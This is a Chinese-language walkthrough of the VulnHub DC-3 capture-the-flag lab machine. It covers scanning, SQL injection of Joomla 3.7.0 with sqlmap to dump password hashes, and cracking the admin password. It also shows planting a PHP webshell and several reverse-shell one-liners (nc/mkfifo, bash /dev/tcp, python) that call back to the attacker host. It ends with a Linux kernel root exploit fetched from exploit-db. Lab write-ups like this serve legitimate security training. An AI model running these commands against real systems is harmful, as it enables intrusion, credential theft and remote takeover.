


DC系列靶机 3/9
主要内容:joomla专属扫描工具joomscan、searchsploit找exp、文件上传漏洞、nc无-e参数反弹shell、Ubuntu 16.04提权
官网下载地址:https://www.vulnhub.com/entry/dc-32,312/
作者主页下载地址:https://www.five86.com/dc-3.html
靶场描述:……
信息收集
主机发现
arp-scan -l
192.168.1.172
端口扫描
nmap -sV -p- -A 192.168.1.172
得到信息:
开放端口:80
cms:joomla
中间件:Apache/2.4.18
目录扫描
打开网页是个登录页面,按惯例,扫目录
dirb http://192.168.1.172
把响应值200的输出
dirb http://192.168.1.172 | grep "CODE:200" > test2.txt
在kali中,dirb默认字典路径为/usr/share/dirb/wordlists/common.txt
我追加了 README.txt

或
nikto -url http://192.168.1.172
或
nikto -h http://192.168.1.172
扫描结果:
dirb:
nikto:
可利用信息:/administrator/index.php、/README.txt
确定cms版本
运气好,从/README.txt中可以知道joomla为3.7版本
下面是运气不好的情况
用专门的joomla扫描工具joomscan
joomscan -u http://192.168.1.17
得到重要信息:
Joomla 3.7.0
Admin page : http://192.168.1.172/administrator/
找cms漏洞
搜索引擎
直接搜joomla 3.7.0漏洞文章
msf
searchsploit
“searchsploit”是一个用于Exploit-DB的命令行搜索工具,它还允许你随身带一份Exploit-DB的副本。searchsploit文档
searchsploit joomla 3.7.0
searchsploit -x php/webapps/42033.txt
直接将42033.txt打印出来
或
searchsploit -p 42033.txt
查看42033.txt在本地的路径
/usr/share/exploitdb/exploits/php/webapps/42033.txt
爆数据库
根据提示,使用sqlmap
Using Sqlmap:

sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

--risk	风险等级(0-3,默认为1)
--level	测试等级(1-5,默认为1)
--random-agent	每次请求都将会从sqlmap安装目录的data/txt/user-agents.txt中随机选取一条HTTP user-agent头来完成请求
-p	指定参数
存在的数据库名
sqlmap -u "http://192.168.1.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
当前数据库名
sqlmap -u "http://192.168.1.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]
查joomladb数据库下的表名

sqlmap -u "http://192.168.1.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

查#__users表下的列名
sqlmap -u "http://192.168.1.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]
选项都是y

查joomladb数据库下#__users表中的username和password列数据
sqlmap -u "http://192.168.1.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "username,password" --dump -p list[fullordering]

将密码写入文件,用john爆破 (图形化的叫 johnny
后台密码
username:	admin
password:	snoopy

后台上传

登录管理后台,找上传点,发现插件有可写

这个上传文件,看别人图片马可行,new file,这里直接写入

写入一句话木马

通过搜索引擎可知joomla框架的目录结构

上传路径为http://192.168.1.172/templates/beez3/html/test123.php,用蚁剑连上
反弹shell
反弹shell是为了后面的提权做准备,不能使用蚁剑提权,因为HTTP是瞬时协议,这边正提权呢,那边TCP四次挥手断开连接了,不能持久连接,所以蚁剑的作用就在于上传文件来提权。
本地kali:192.168.1.101
目标靶机:192.168.1.172

利用nc反弹shell
本地kali监听2333 端口
nc -lnvp 2333

服务端反弹(下面的ip为kali的ip)
nc -e /bin/bash 192.168.1.101 2333
(下面几条是nc无 -e选项的利用方式)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.101 2333>/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.101 2333>/tmp/f

利用bash反弹shell
bash -i >& /dev/tcp/192.168.1.101/2333 0>&1
或
/bin/sh -i >& /dev/tcp/192.168.1.101/2333 0>&1

利用python反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.101",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

通过蚁剑可以看到,目标服务器的nc是没有-e选项的,所以要采用上面针对的方式
kali:
nc -lvnp 2333
目标靶机:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.101 2333>/tmp/f
或
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.1.101 2333>/tmp/f
成功反弹shell

提权
查看系统版本
几种方式
uname -a
uname -r
cat /proc/version
cat /etc/issue
lsb_release -a

得到可用信息
Linux version	4.4.0-21-generic i686 GNU/Linux  (区别 x86_64 GNU/Linux
Ubuntu 16.04 LTS
用searchsploit搜下漏洞,根据版本信息过滤出几条

我原本以为这样就行了,后来才知道i686区别于x86_64的,再过滤如下

后三个是.c格式,有点麻烦,看第一个39772.txt

给的用法及链接
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)

https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
下载后,用蚁剑传到目标服务器上,再解压

解压
unzip 39772.zip

cd 39772
tar xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit
ls

给执行权限,运行
chmod +x compile.sh
chmod +x doubleput.c
./compile.sh
./doubleput

提权成功。
the-flag
拿到root权限直接find
find / -iname "*flag*"

